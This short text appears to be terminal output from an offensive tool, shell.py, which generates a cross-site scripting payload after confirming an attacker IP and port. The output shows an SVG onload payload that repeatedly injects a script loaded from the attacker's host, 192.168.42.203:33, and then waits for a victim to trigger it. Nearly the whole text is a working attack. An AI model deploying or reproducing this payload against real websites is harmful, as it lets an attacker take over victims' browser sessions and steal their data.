 root@blazy:~# python shell.py
    _  _|_       _
    | |_|_  |_| |_ |  |
  \_|  _|_| | | |_ |_ |_
        |
[?] 192.168.42.203 : Use this as LHOST? [Y/n]
[?] 33 : Use this as LPORT? [Y/n]
[+] Payload generated
<svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.1
68.42.203:33"},100);>
[~] Waiting for the payload to be executed